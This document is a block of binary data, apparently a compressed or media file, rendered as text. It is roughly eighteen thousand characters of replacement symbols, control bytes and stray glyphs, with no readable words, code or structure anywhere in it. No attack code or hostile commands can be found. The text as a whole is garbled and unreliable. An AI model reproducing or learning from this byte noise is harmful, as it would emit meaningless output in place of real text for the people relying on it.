T�M�ʄJ/�,JP�lC��x�����(!����H#?|���*'���v��v��vv4u{{�)uSy%�Dx���K�$7��^(�p3w@�'�W���(!�H����������瀌����v���o7V46`a���%D�2yy�|�B�$��p$V����7}��������H�W������H#����苜���8�Ø��)�o�vo�-�v�VW�K`��%�����R(�)`Gb�����f��_h: ��ח�����"��x}���(��(���o�vF�Gw�z�j��8ʾ��ū5�2{ú��H��H����������y����x������v�)�����(���v�w�yȸy��v�Rj��o``Z�8˗�����p�E����������f��+�����苰���Ȉè��8��������(��X�����(�o�vm�?a�JM��:�D]�+��$�va�E������������H��x}o׋�{dƈ����8��(��(��(��8�E�to�~o��w%�~-)�+t};�*�v���������������x}o�v�W��������Ȉ�)��(�ø��X���r���o�t�&h��VUe���Yy��wN�d@Hו~�vzH�H���ȸr��vo�y�������8�8��8�����)��(��(��(���r��v�X���/��p��e�e\�q���ې)!�s��nkW���vo�vo'�������Ș�ؘ�(�+��m����pN�y���]�w��������c��tm {o�vo�vi֘���(��(��(��)�o�vm�y�t�%���:�jl>F��FM�ʙ!{]�7{o�rȨ-*�tn'��(��(��8��(��(��(������vo�t`w�N��x~��8��m�\��E�ct�%�o�vJ���8��ؘ�ؘ�(��(��(���-��-�vgvWUErIPrݦ�t=jJQ�{�c�D��vo�v�9��9����è��)�����(�èr+���$Tb�8��V�`I@���F����7vx����vKG��x��������8�h<��(��ȘڲH�y�-�7�K+t��<���cw��ً��t�I�����x�����������8�è��ؘ�(�K'�m�o�yܥ�=Vvt��S�e/wT9j֘o{�)���-��-�������x����ٸ�è��8��8��(��(��(��(��X���vJ‱�N��q~Vv�&�\�h�hrߩ$�vo�v�8��x��x��H��8��(��(��(��(��(�Øf��vHg�9y�EM�Ir{@]w�BH5Vk�v3�v�ً������������Ø�*'��(��Șo'�Ȩ�on���%�e�4r�^~)Q�y�BI3�؋��t�y��x��x��蘷��٨�è��8�����(��(��(��8��R�vk�va�<����B7t=�z&�mZy�YF��[��-�Ef��tE���x�����x�����x��������x��Ȉ�H��9���v�~q�_]Vt?JM%�8tj{�g��e�H��vo�r�y�����ؘ٨��8�èr�8���-L�v��lYVl����"�]��A7�	_��v�ؘ�(�og�����Xd�Ș�Ș�Hbm����t~I��F���UyN{nW��(������q��������������w�����8(I����O���괤)��Ɇ���@*(���ޙ��B@��ۀ�A8-C��$�Q�-���D@��Nȕt4`{�B��A<![��� �i��ЬI�����V,r<$Q	���,\�1�M@=%U+��Uc<�L���|3|jF��s4?B�O��7�sY'��A�.��oH ՟�����ۧ$����Z��41q+�^0�c���=�
���>P��dJ��lbQb��+��vu��BP+^�ճ�'k�w�v=��]��E��4if�?GhYf�G/�����=zU���iqOI�0%���ryMS�A�h�yx��Q���_(�%)��]���V)���S�P\��pP��f���+I��	�N*�%i��º�M�����iс]��[�1j�ʖ����L������.�l�҆������������9��xњ���j	\��	i��2Ai�2�L�⍚ � -i�2ɚߩi��'�������,*��2����w"M �򹌂+&���M���ac���h���0�!$v
(�8�[�£���*Tf@ṖC�k�2��>6Y���ܳ"/x6�g>��N�:C���B���<S!3(&��|n@i��(6x�;�͆��2꼹�e��4��P8�e9��$���\d:C����:����� ���(�820�]ޭ��=�s-��4�@]<yz���e}_
l�N9"�Y�G�qΐ%(��Z[��u�B$�����w��P�Ǫp�p�p]�ad"�X�N� ��� ����XE����'����,����b8O�sb��#<��I,�z&����a�ȱ�nńU1����9ޖ�#�9�_��D�dTC� ��Hi�,؜��C&y�.���@�X�{^�Xfuś�h��g]Q��2�3��������h��a�p��,a��H��0���Dᕘ u��4���b�Yn�P \�����p���x�&
���������swZؘɅ����In`��3QED3C��ά#�*�W�Չ����H���y܀-�G	��㮀v� �	^sn0L���4v6�H�����o�dIF��ՅA?K�*��#«�U�OMY��Ak��~�F�z���W�&���ׄ�b��
����+�u?"ź0���<�(���(@��̨*��b� 	���xK��xIz�<��LZ�C9}��A-Yl�\��`�ָ��"�>{�lTC��3]��єLh�w2��Z��BGȢ`E ��	�ɦI�9	��`��e A2��*M���A#Y[��(d&~�u���%rP��jU���HL����Ek�+�Y��{��xੋ��g�ꉭu�� Z�����M�ā�<�2�����Xd��f��ԍ��ePM�::��(�N��D,��;�\7
l�.+�;��f܅�a�����(��Իh���#��D�����]Bj��
��
�6nD'�����3L�D;����P��HI��"9��\O�w�!������a6D�^��e$���^j^�o�b�aM\�? �t���h�@�?�eŰ��QWΜ��'�hCr�1�#J�_�V���8������]��=��RKg�>:V���C��y�?4u��Dhl�����b���BɈ���f�}�Scr�?ǲ��Ø��0�H���Aj��z<F]o��OR��ʨ�D�r-�K��z �dWhR�MѽySjk*߃��&�7N�HѰ�����=A�/v�?3���
��D��:���,�wHH�e��2.��C{���,��t���\Nꡨ"��z�E��M���;Dn�+FJ�V�DJ�#f �悅�cWe�RY]u;B$�͛pֶ�"tC�/PE�V�.�$�ƯZ[�������f
�&<t9#�C���D�޻-/eѺ݃6���ǵ�sSZ���fCQ�+�DRt�F�l�r�@'1!�h���$�N�x�Y=���&���5k�O3�����杢Mj}'%e��`sj�R�H�9��Tdk�{�@��,�2�wǈ*I�l��4�	�	�6��j}�,	���
��b�ȏ)'I�˧r���.�p�~0eBz;�*���E��CSӂ>��	���hd�׈H9>/=��`Ɵ8��n��X���^��1
Cb�q4��h�^d�J>@ծ@I�ys�lE��Ou�g;I�p�g�54V���X�?�&2	�����k?��yT]Յ��P�T���{��<=TCI�D�2���R�X�=e�ޮ2��󈌩4E��`is��w1��@^|2���E_ެ��)"Y�p��W�Y�����
�x4d�������x����ڏ�-�o�,/�;�������F��r���$��������������*/�/��x�AϛD~�{_�E�	�^�B��Ɩ ���S��U/�xm�j�ŀ��X	�0�B��H������ʛ�	� �a���`�i��� ۗ��ﯘt�5��@��N�����
g���������<�.�]����m�
M�R�wH P����X�Jn���z./_����y��L��)���o�	?�7ϴ]���[��񈀪Lȍ���p�	�ߠ��
����aM,��� �؁�x
/��h�O]��_ 9+�$������d� ���y���؍����(��	�������ȊYP����,,��T�������`��+��\{����f<�y>�� �@	Mݖ���m����.��w��v��Q��pS��H �w�"��~[�����7������HѶ������(���q��茠1�"��Q�,L v�C�鿑v��A�����!�y���X�)��i*�1��1�K���O�|�H��(���<���조����*��������κ�{ڔ���1ƎҊ`�����Y�$ϳ��ވ��
����!G;��)�Y�������ӭ�c|�����o�^�̀^`�����)������u{,w�`	��Ќ	�@��������"1�1*�Ѱv0�Qp�U_�^�����ᩮʯ��@p�(�@�o��ɟ�Aa�D��8)�v@�[A �~�qʲ�ٷK�(J�����1*�2��)نX�A�M��ᩁ����1pƓ���"�0Ϙ�����*쥪��)}��@���)���ma�E�#��ɨ�ʸ)��Ү)�����׸���,Y�ˌ�uY�آ�\����\�J��m��0�$ h�}P+(�w�HQۘ�,����ҵ�>�-p�u��{���Ƹ�Z@�I��a�����b�8+�Q��|ьi# /��!�b�xͨ҉�K�,����Nk�B��M{�ˈ���X� ��
�P�|p�+��)�ߒ7��R�\,.�,�rv`�����~��|!�k�A�A��"{�+ԩb!�E�ۇ	�%?-y߻�"����4��6r.���zm �����Do��/��Ѵ���^�:J�%^��%��ʳ�OmCo+��ww0���^����]�����*�ߟԗ�<��3ٍ�{��c�����  �;:���.���Z�=a�;��ڈ��|� Z&�S� ��ĝ�D��q,ٳ=��=G�=�ӹ��܇@�Q�"���8&3+Έȏ	�	8�д�H�Uz��9ך���Q��۸��3�P����8�h�0��r�0i0�?R��>s����X�}�������z��8��=b�
V�%a\��1� `̜��;���?�'O��w��~:,��Bɭ��/�2�+�B5�ߴ��3˿�b M/�^S� a�!�	0�0�s�5���:��*<�����!bC6[���7￉��8/����)y0�u3.�0��H��Jvc���^J>�{>$�K�K�*�e2��4�E{5�갲ʣCI ТNA8��9�@�6����]��;�z��t�9L'=�8����شF#I�b�d�
��C���7����X�����Mp�M��+��8O�B4�?ِd���7ߨ��n+���w��3��t@t.�x��H�Ԑ��4�d1�?�!M�SM ��"��@)0�q��A&�v#ќ�A��=<�V9Hf"(�!�y��(��(�����]8	H.ШИ�ר��CO��%<�B?�|Y�g���I(d�����Tp��A�����s��0�&aR�,���^�AQt�TT�;�ʻIO��)��*���D)B-�83���JF����Yl�,^٘�H��2�u��ě�J�a�C�TC�M�#��EF|K� w��JX������TY�?��A>��\�<*�9G�ҺHdȔ%x;���s������G��G���Z��2�U�y���b/)9���F�@�BI�{(b��+M��ߥ��$] �J
�H�e��e�%������H:^�%����z^��B$�z��ȍܸ��ć�1�����$��i�sd[+P��G�M{)*�ڨ|A�!���� ���O�u� �%]�� RY��TRX��S��Q96�(S�t:���@wt���(��-B�f$N8�R�)��>R��Q�K���ClyH��P�S!U���V�[�:�L_A�R�~�π����Y�#SXE�E*S���𕉝�^�z�B�e��ō (��h�hauDNB	���E5t^�3P�K^�!��Hi�y����UT\�,�_i-�ɋ���f;Aeh��"����j�P_�(�60�^ə^H���
Gkk�$������������ρfj,lV�u8���e*�W��k؋��qwu'w5[�U�E��� I���,�V�T8�]De�mRm�4_�(�l�P$`/��,�i��U��Έ�c�(t+OTDT	��!OL�b�F�&�`�6djT�Fί�lv`��c=�.���бk�u��E��ҵfl�fk�k��d�Ȍ�bҶW\2��đ���Ϝ)D6�J����8���a��&Z���V�X]�UaШ��؋��d��y����OI��6n���c�L\��ˋ�h��8�f�C_�b `w�
��Q�y�'�f���i����W�%��F�X6���kӔ.�Q�TX�،��x�YT��f�EN�H��{b�Q	�iB�K�	`<�|�n&|_�a�3QczѸ�v~>b��&]��]ҕ���p	�]��yc�p�G���b*{���EU酱r�Qh�_��PƼ�@U��HZИr-�r)r/W}2�~b��*�~��Oֆz��|ISGV~�Mg�FU��b�}��+���/�4�A�2�-�)���Y f�7���s�[w�S~?gd�w�q֫f�2��ށ�t'�D�rR���"���\i'�&pRU[:jTJ^i�P.nυ�c���o��tf�NWw��]"7���y��bqw�wf�u['�����|/S��l�������2���a�k�:�����-7OqGf�wr7w�f��"))��7��#�ک��Z�)�Vn�c��-#��v[���)׉�d�"��wd�p��b�t[Uן��bέ'��pk�|�Çc����ay%aÆU���9�r��w$w�d�wr�Hf2d:Wk�W�Zy���lGs(��X�Ƭa�8��-f������������f�r9�r��w	�]�X{'��wqGf
vsp�ǟF^�"~l�vY��غlj|ʨ�Qv4�v�_�w����r��r��r��w؈&�w��טqGf9�`��Wi�e6���|r����*Rio�c�h����	m��lBxؘ��������w��p�(��(�_'pqw^Ѥs�&y���g�ϧ�=%��%(�2�������w���8V)�{8�����~+��8��8�&'��!w�b�Tk�K��e�|l��nW|�*㋶�(�#���X;9{��I�6����苘�y�(��wc�p�`�Uk�Vki��%�l�\l�v�bC�v��l��:\p��&|���G���苃!��(�Èyw�7O�(���W"*~ΨI˨�S���n�ƼT�t��w������E��ix��u�A��8��(��(��(�qw�7w2Uk�u[��K�'~��v�Wף�n�������ww�	�������Ș��w�跜�s�(��(���prG{d{�e{���_UEp��1�|��*l��%F��W�)�׉���$}=�������h}ט�(��ȘqG�d6p-�`\H��~(�~��qv�v;6(yk2c�=�y�����֘,l.�h}��G�����(���ywrǌ'�Af2�^�x��3��%~gb�|�%��hب�'&�����ԘX;zG���p�(��(��Ȉ�8��(uq'wrwf��l��+yw�S�)~3n~���׿^�p��������R��w	x� ǈ�8��(��8����wr�dgv[�Vm����S��q=��6�a�1�bG��XD8��ؘ��E����	�d&�����8��8����qwdFfqwf��`���~W�kG��C6U�&�"ue&p���	X����������S�����d6���y�8���pqgr�wrws����}���/~n�ɾ�-��-^�����	�������������{8������w؋�8�����Ȉ�y8w �y�hf
��;��1Μ�
��Ln�:�P�u�A����Q ���d���9�������:���u8���Ȉ�������'�q'�q�u�s�58��U%~n�c�<�������U�������������������9��������è��8��8��(��8��(��8��(��Ș���rWrP�`3Wm���n ~�2J��-�
&����4��������8�9���؋�����{����؋������'��w(��8�����(��)�&w�M�E�Ʃ�3�q�׫q�TM���H�����������������������$U����������Èy�(��8��9��p�׌��p�Afsf�����M ��n����=���u�}rG��x�������X�����Gf�������H�����������8��8��8��(��8��'��(��'��wwT�x,�Vm7�s��̳;^n�x,�����������������G�H��������w���8��8��Ș�(��(��8��(���pqGf%pff�gk�c'��vn�������M�'��H�W���x�z���ȁq�y����������8��(���p�(�qW��w�p�Rk�u�j��n�aI�q �_}*��E¥�������������qgr���8��'��(���s�'�qWr��WᆧՖ�-IZn��m��l��d�׉������[G��'u��p#x��x��x�p���8��8��8��(��(��(��ǘ�{�u�wFmJ$y�gy���nPU5E<�A�u�`dw�ט����x��x��x�������è��8�Èypǘ�w4\aVk�[m�߅)*�w�5�F�r�&eR&���p�������H�����������8����Èy8'��(�8w�7\&n~`y�y|�!6�f*\�Bf�{�i��y��x��y��x�����������(��Ș����(���sP��yx^!�(R�sn�Sz�\�s,�ar�Y��I��x��x��x�����������w������8��8��7��(��(�8�p&�~�TkUWm�~~H>ǩ�EY�Hm��pqw�������蘷������8����p'��(��(���p�!wrv����|��Z>w�y�|�EG�%pq�p��u����H��������x�����8�è��8��(��8��(��(��(��(�r�y-֦�TkՆeܔ��)~&~�LG�#pטq'�RW��������x�Ę��x�����������8��(��8��8��8��(��(��(�qw%�`�w�v����g�'d]�y�w�������x��y�٨��x����è��8��8�8טq'w����pA9\�Z~�(�:t^ڋrט&������x��x��x�������٨��������8��8��(��(��8��8��(��{��w[$n�ZA�p��X&y�Zi�]y�XYq'u�ǘ����x�����x��H��x�����������x��)���pr'wcv,a���Vk�6��g��DI;i>9�/9t�x,&׋&G�)���x��x���y��x�������٨��(��(��(��8��(�rw��Et{�Ư�5�nP��i=9��٭�Ջ�Ș&'�'��X������q��������������w�����8(I�����ʄ��6�@+�����X �O�����:�ޒB��j)���B��[����!;/L��v̡<l��Ңղ.[/ػ�}�`X*ο��B��'�Ε�^h�#�[�D���^�0*�3<$� �]�E<�Z!�U��,`ͽ�uf���$C3�"U��9� 凙�T'o'�Ζ�zT���6��{i_�M���s�RD/�k^DY+�D��{�5��eRM��g@R�i?�?���p�2��:v���n4�=�w�6}3",G6���5F��]3tq3�8�W�sz~u�/\��a\�Ѐ�?U����G	oVB�(��L�
A�`����ބ�Zo�럲m���m����>��qM��	i����ů��Ƃ�l	8���#}\�ҙb�����l΄͈�L���!ܒ��aƭ�~���n���ݪ�O���iJ���ّ�����ٴ2�*�
o����LK��T�/������y��ս�gA^��@�+����-�����wJ��4��/�E��%r�� �,�,�Ra�&��)���8�̟>�L��\�r������������Sb9h}�	��4I�̭��e<�L#S��R?������2�y�<�Is�.��Vǭ��Ѡj3"6N�¡���)��o*&H6��=-�ɇ�=ϋ�)R�#fS����X̐B�d�H�̳zG��\j��P࡭��oȞ�ԄY������������4������h���٬<�+y�U
��H�UT�^�:XI#�Qw2�XAb��]�C�"�j�=���Ӭɘ�ldE��sbn�L�h�I@Z��pj 'r~&ۼ�Ƞ@��d�Y̒��so4��l��O��*���f�v�sT�W:9�}�53Uy��c=�����X~)}1>[`��l���F!93V_$Ҟ�����ͨ�4vm��Z�6
 ��:UmL���_� x�?YHi�rC莿��n�ƨ;F0
�\��4A�g��7j����I\�/ɉ�8��K��8�
\F�F��wƠ�ʸ���ʃp�z����c�I��h�t��(o9ѕ��̼j��KL����Tp�Ȗ�,�������oɨ��0����ά�&�)��~�c\8���k~��1���;KH��O�9��,�I���B���j����8'���퀫����Z���Ap��y�����K��ɱLj�Ǒ�nq�ɓ�j�Ҋ�LAʤI��w��5�m��
@č["T��%P��&��+�YAF�>[�1(x L/����b3)q��w��bX� �����j��+�WqF�Z���l�q�10؂|*��-�q/����� ��1�\
1 q��4��<��q/Ĺ�*Z-l���Œ��n���`�(�O�u����i����! �����Fҽ��i���3��.���>j�	�*蝛ګ�X�	�8�o����M�����*F<��v>� �!���+�!>= ��믓Y�L�^��I�D�:];C+Ꮗ��7��-��aRЋ8�=��C:^=w��9ڮ�A�RK渼ǽ%�߳�jj0͗���Ke[>���
z�UE�^
}�
�Pj�|=Ŧr�=��=`e/ܫ[:��l�gþ�S8^=i��ei7�v���4�������-��@V2��x�E�9�>|!�ƥ�c�PN���ҕ���~g���H��Ę�K��z,AҹDi�~�2�~b�i�9�чNy�e�W�o� k�96�:���N-9�IB$}r��T��YeF_9� z.f3i���`촹Lk"}w#tl/iC��?2\=e���|�sm�Ĉ����%n�Z��}�F�HT��	d븂�'�|z�L8��D�Va��!
pi���=!}H�݃�N��d�Sձ��.����� �mOLU{��E�jyD� E	��Io�2{����EZ��@��>�	%��I�bj</�U��,\�hcS��7QIֿ�Q+��BJ]��Vh�G�,��{��� jh��p����G�YX&�L��士�SU��%�����\m���;�x̢w��UD�5~�lB±6��]�8����6��L:�ǊwԘ�h�؞6{&�y·!"��q�����I:&�cA��}���L�b�|&5�)[�39�熡��m�[�|z"�r��
�@�=Q��G՞�l&dpu0���q��A��H�w2%e�V(_=���.�	����J�dΐ5�X6��*���T��ד�toyF��;����xȊ�xU�x�����<��:��}�σ>�e�uB���n)�|#��ɟIw���i[��9��}�zo߈r�u��&5��u� ��c�g�#_��+�7���m��<��<��m�G��I�������Nɫ����	���ޘӮl�휟@�������Al�̊,o�,)�g�y_��@�-����ν�
L��p	=Ɔ���$ȎZ�E��|
�h�a��Ġ��9	�@̭��^�DL	�P	�p���
� �	������h�θ��K��@�
5������}���߮;���H��������Y�w�*��Q�[վ0�\K����0�pK�;������ W�� �t+���Ǌ�\�z����K^�˙�����Z�
�x��~�Z������	�+�p�������<�ګ�P��PCJ������ >8�d`,�4��g?����Ol�v����C��˘��W �¾���xz=�����(fP�Q��+��<�;���? �t ̩��@���c ̍��m�[����I���G]��*�x���aw���̯iȌ���_�����M�� �"��ص��:9� mɿ��|����ʺ����`~���������!�_��R`������ۧ���Z�� ������.ϫ	��P��ˑ��a���	��Ɋ�9�Q����\�>ŏ
y�����!���B�ڇi��(�����
�Σ8����+��������|퀩�
�	8�)�f_ȁ�8�����j_>l�c��9Q������s���χw�������m:��X�!y�����9�-��ـ ��]��y�����D��(-��TO��Z�7��+�7�O�����K�M���<Ƌ�������*���Q����ʭ����y�?_���r��p�A�����_�X������2,���]lA�P�� ��_Óx���|��C��y�q�+�����-�	����4����i�1�l��BOĐ��� � ul���*� D ,�)��w��Oq �*�lɟzz�j�ۼ�x����H�� �@�����2�1�Ⲙ	�����XY���*���l��p�;!�B��R	�L�\����ֈ*>l�;��(.���:��B���PZ#��-�ٟ������B  y���~�	/�#��<�	{��q��X#,r���J����b��m���(����2&���ڢ�xr�+@/B���XO�����rb�j�(QX,Ă��)+�)�Y�˫)����jÇw�Z����܏�2����>�I)"�2$�	��c璠�����	39;��9I��#'� �{�����&��/Qp9��8+�b8�j�Zr����#8z��9�qH��(�=�:�`�����0��0�r!f?+�SZҒ$9	��?�@#q;� � ����%������8��I>g_>]:(S�9ܹ�S���=���32�������X1ʨ8C���<ў�����g:j����%�۸�1I0��{1����ȍwC/A��>와�܉����e�����Z�!\��Б��Z#������8�(�iޣTp2\J��y�ӡ#>�Y2F�!b1��{�+��1?S������ʷC� Q���14����nQ��x35�+�q3I���y3۳ʃ�jӐ H�60�KPӉ�9_�'������|kH��iR7u̍wC�j� U���!IB�L�d>��Y3:��IR��L�	P43������(MJ`2����$��$��1��.)s�����w�5�;%�T��MQ3��h7���E������'��I��ȌS�{�N�ԧ��Z�Id��k�c�@�"����S���B � ��DK�@G/4�+��y�$t����ƻ�P#�ı�8M+�`ρ8"p	L13�Jec�O�7?�ZӘ$'DN�܎$3o���QD-���h�DB�,dA�C���O��HfdDa��%��t�Xj@ڬ��ʑ�q��Y���EmG	4I�is�	e�ZF��*)�)�Ϝ�0�4�iC�w�%ғ�����L!C2U�%t�ZO�j�M�u�z�M�G�K�z%#"Y������]�]��]��Fi�BJ�)2��]�3BETB���%�>���B	0�A�-Ͻ�5�����3�x�9��苬�P$[M4[�B��=��%{8�K����O�H��H��GO!�	�]�e�Q�X�K�Pwd���FĔ#E<��OU��C1�t�e7K����
EP�Ne\(��D@��L��2�B0���	Zx�C</��8���S4\�#Cw�F핛��DҊ^MUA�Ɍ�^,54�;d��5Nn^9S�	�
=������US��)n䉆hY�9[�ROP,�X�U<0���W&�I��U|�_A�`U+�M��V�,��@��^��ReV\��ТiBm� �'�e�Ӂ&-l;�s�0DT�����E�	�	H�)�*��j�P�Fh�&P��^��U?3D`{[5�]���H@袏�8�f�Ř�����]���	Xh��hA�Z��jQeR�eB�W�Ŕ|�J�莴6�<��鋊w��v�v�bÈØ�ø[`j��^��@�M�k��i��5�����m���h���L-%�v�&[�v]e�T�v��&L2�Z� �^@�,Q�U?�(O��R���?!9���aؖZ 9�V0TF��mg�m�\D�$V��J��щE�VNf��^%�F?&3|T{%^�f�<�=�Ĕ���e�@cV�(���eb�aYFa@�'��g�igd?��������()�1K���yl��oe�D�Q�3�mF�mt}a���W��+[�w6V�a��a&f/��Z5�Ij�FxD�(�K��#%�!�`!�D����Wn��eF6j$�7�)z��ih�q#0�Y���dـ^wVy�aX&hǖz�6RsD���Q��|@+Y� �.�Afd�I��ooň�){�7[7R��W��i��AL�K���� �oᷞ��p�p��}kUf�$��\�`F��T�t��,q�و��}��{ ǘ(~އF��'�r;^�VcZ���pѺ{t�{��a��s'[+�B�us{6r\,m�wfo�#뮻N�&T�{�(s�f3p�GpC�W��t_'z�{�?�B3=96�wq�gwcWv�Q�2�J�t�w6�&��>�j�n+�~�{aflNu{�X1Sp=�iRwu̷|�!$w<�X��x��sFfw�&vm�V��hx^��|R�IWPH�Fl��~Fu���sM�xa'vc�vn�@gǻ�s��Ux�t�C7�wscV�ț��X'a�cMvc7h^�X�D�t��|4�A] ���1c�)��؋d׋��x��x��uowel�vJ�xlgT�#��	m�iZ=?�]�"+"Sq����8{Gߋ��x#x���x?�T��x3�u�P��|��
z4v�~�?d���ds�GvGƘ#x���x��vGgw�'sLTHe�IF����|�e�u���c�E~bs�X��x��x���[��aٸxوubf`f]7j��1f^z�k5�k�5zfȆCV^������x��x��x���x��xX�xbfwUH���&ucDc��tK�qL'F�#�{d�T����x�#ؘٸx�w�a2va�ceVhlG2RŢ�$���|��=�!�ubGv����x��x���o�wtvf.U{R37߇	}#S�|ɷ|��
)GvM�[�x���p�x���x�hwc�vg�gR5z4�!&�w��t�#z�h��XO�R�y���xX��agl��uVV�1��k��	K�|@aOo�Hb��P�xla������x�0w���x�x���x��p�&p�Vg�w�JgJ�i�pj�H(�&v�&��������x��x��x��x��x��w���x�v�E�z��@hUy9u�c��'r4��5@ʞy��3���}�U~�w��x��x��x��x��x��x��x���x��xX'vc'pC�)�t��]5u��IG���V�%ql������x���vx�'�s:&s'p{{A�g�̧#x��u.�a�T�X~����x��������x��x��x��x��x���xv'h*�Z�3�w�j�|�dSGY's嘉���q��������������w�݁��8(I���԰XE���6�	O����@O���X9k��",�)C�ײ$�9���n,�:�A��*�)-Y�N��/[��rb;!˻��b��������]�;"�q��.�R�D���Q<�%<����1����}>Y�H�aE30��;�qr���(�v��$�C�L�k�t�z`2��%��{�������Y�ŋ�%2��L%�5�u��6>�k&!?�WӉ�������"Tlz4E{�w�w�,�����]����� �����oW�̓��`�a9Q�c!��H��i��1ylP�ha��@�����	����M5���_�u�l�iU�ׁ`���ݐ�|�����قᜡʑ��0��M0lՐ&��	� ��J=�Al���-,���I�^�������ԗ߂�����,�N��	���l���]~����Q��%��/m���բl�(��5� 
���\*&��#�"w.ܨ�щ��a�;��_�H�](�4*��3�����]�qi_.�����(/��L�@N)�M6͍AN(�;c>��*f��+�陁���Q��J�e%8Q 'ɑ ���H�rʑ�����8�y:��D��I�'�Q"O	�Z�bu����$Y� �#)�1M���3�;�;:�:\U<.(X�����(��-4�C���,(�CD�^��3��2�G����������ڨ�����P��,�[J�̬�� ����4Y̛�|w�{]��%=[Yb<y[�=.kc��,�I��:��K%���D��厓��}W�=h��0_��x���v�c��^�?~���eJ���YN4y�rz	k<Ն!#��+���H���@� S�`5�wX�+�q�I�v[�������z.�ط^[�a�|�e�@���ܓR8��i��@�Ԏ�(9�e�5�/��*����5�O̠�� �ː�!	��V;\�5�ʘ��̞~� �6��D�hHK	\�ȫبw�m������!(v�\���a���W!Bݿ�ZG�.�JM22��蚱�����N�Њ��ȇ��+�@F�3[%�쥵���<(�\/��8���U>�ͫXg��,��ЭÀ��H���<mA�
P����(ٯǂ��e�{+1hy�s����M�9��l�c���R��ì���˷�ژ�n��˽����P�M-Ed�XR���aL�2z�l\�h 斺Ĳ������� ��q����Q`|h삵=���տwE\-@'����4�GW�/���o!.a,F�E����J�T���1A
09�>�Ǘd��!E�Sї�sA�(�P�ऩ���|�j� �	���Ȋ6���ρKɄ��d���[�_hFƩ⓼��5����%*ޏ�CІ�.�=��	JX:b��kٗ��ʀꈋ��9��Ɗ��.��]:|"TW�8qZ�J��҅����^N�| l�E���ށ��`���_
�'���#BG7�]Ǭ$�?Ҭ�����$��aE#w\	�%�Ӎ�Y�z��� )��Øӱ�<z� �,�4"��=���遽X9^�Y=����R�ۭ=-m�����:���'�������D֫x���Zy�C�%����b~��\��&(U��\�T�'�6ӗRJ�;�%,�[���!'���rdK\�x��X��H&��	�dU�[^H������5�3:�Ɠ�B�O��7Yܙs�TB��щÜ���(j��>��9	�m�X�>�ea�]#F�
�N����I�og'�vcs3I�+�w3�;�n�X�Ǒ��0�k����)0��΃3�Á�G�jɕ�2�&{mTl³�A�y�"hi������h:����F���Gh]�Hn�sY7%�{o$c��[9��rt��UڡO�}jb�/	����Stb\��Y��'9c֟�[��>8UCB�Q�>�4n�bY]���n�g�&�SdV>6������P�(�ف)֦?=h��)�j���si�#<�y�S�8	E�?�d��B�`;0M�dǏ�>w��#b��k�}5�DI���n�N�555y`���z.���[	%���J���=m�YqF�%J�[P��M�e$��b��PC+��)׭PͿr�{��'mC~�>-&�k�j�v>3����cV/*!��(
����̧r��0��UL�ں�g�^�b�J�^�F}~N�u3mw��|ю)�Y6��h}8/)ǃ���x�i0�'Ӆ��B�6n�N�_��{�ˏ|��5WWe<��i����c���kxm�+~���H{�1wG�1q��gA�wg�����[�ta-�b�S��}H�~Hw�X)w�p�v?��n�W/�B����K��<���Ȃʈ�z�� o�~�����x	�n����H���_�+�	�����@��������X���	[�'��~�����=�Q���h���.
�_b_� ��p��0�F���>�i��������>�����N�:ˀ>��
���q�����h^
E��tۗ��d�ŧ>�J�P���� �a� �����܌�wy������Z���Ѩ��<�	RM�^,��h���� ?����ݰ���3���XYk��.���Ȃ����>���Ȋ���J�D��=@����K���`�<��؎�9���������N��"p�X,أ|: ���,�/�r����j����������� ���1�h �i���n��ւۍ30�ak
��@?�*(�7���B	+P�֗ ����@ ��B0��X�wa�1x����e�
Z<����� �ɸȯ�葠��8l���`��;���!@P����	͢l�[������ۙ1������8���h�(������p�9�����a`�!����L��������A���!��1ɑ��(����,�T ��/����8����l�@�� �U}�a�u��$o���.��؁�Ȏf�X����>���က^q(�����1=��jwq�I��X�����U�>��(�@яg��θ�?\���$���^�a�R�(^ڽqA�x�k1�r'#恵Y.������{���K����8b�(������ۜ����51�{�i��؁���(�"��òށ�Q���؉��2��a_��*ص�9M��߁��)TЀ�,��(��H�����rݙ���r�L.�b�b���R�������w�X��^���a�(N�����-GJ��� D��r�	�>�"��j�.,������(.* ,E0^���&�*5�������/�X���$�ϬYL�}�^������/(b���1��"�:R������!�n#y	���z��q���e����~$��M����-*B(����했���?��1b�4B�nB�^��򈀹¹����$+?͚��s$_����	o��̝���vb����iȯ,�8 �O/�w�!�Q,bRރÕh�Xb!���������s�����!���8��%����A ir��C�No�������R�<��/�B�͎�{�<���
�㹃�%}���������=����#�����w����!�������>��<\�1E}>E�?�{�	���?�c?2!(I�=&�0���$1&�(<����PҤ�Yڲr�c�}�޹S1~%�� ��r��ߓL�#����	�$!&���X��S.�FI���1	w]����ʓ�]�4(S�x<�4KO�r Y�(f���7��	���Z5�3�d�0���c�gr3���ջ���?t=��U����fC�`��Xց���f�H�q鏔���tJDKL�dS6�C��)=R��8�v/	��C���ВH�10����o#���4�Sҽ�%��2����!�x�TM��N֔��\��:/Y��{�K��Ǥ��.��K��4����/?�4�^���N
dM�N�TM���w���3�=�6�z�ÓM��OT�4�2߈����j�/�Z�(�x;�:�K@�h@-q���A�$6͊d�K��8��Y�5�j�+d�'I0���"TN�ک�T���C�RI��Y���h��h�
_A�$�Y���a}l�Fm|	��L�+D��"l�� qD���_ԤS��B7��5��F��5�x+!�CcD�;J&���G��2?6�1A�;G
s����F����z�b��DX�հ�UD��A��G���,���뤟w���F<ZM��X{�D��M�X����#T��2��E����� ����{��DG��X$[��F{�X�Ś�E'�U-����>��YN�Y��Ȫ�])�]�b�������I�BE�^XT_�EX�咲;\{T\�"1H.�ܕ2�XQ܌����Xmģ�^�X��\�U<	R�s(Z�����<P�M(��ό�Q��F����Q"�6�TQ�\9�R�E:��]g�_���x�\���ĩU�X_?EFESO�uJ��=���w�YN�?K,����-�3����G�S�EH:�U^��+{���TZ$��/�_[��%Rj�G>�%V;[��*hF�S}�S[EF��^����j��U1���v	h�*�,��hD��hhشR�6j�u_{US�۶t�D�؜H��5e�K�,��Y�A¬*���bUh��kgEZy�W��%���&�XTᓦ�,G�VP��lU���n�fV�Flؤ\�=S��i�k.Ɇ8lY��L%��TQP�)�h�De�+�n��iEn�w�i��i��ɑ�]߆.�ؤ�X��HWA��£�� c���춊�Ȍ-�RS�P`����C�A�&���K0)	_i�V6vc6����-G�dbfS^u]�"�禴sK\�U��Fi��/6?\����o�Q�8H/�dOd��^r�W�yFw^��f��(\���&�FE���H5��Ro����<귨�f.�fN�f ��C��"|`Ҹ����e��z����ȣ����	b�xnd�\xkɒ�+�m�w�R>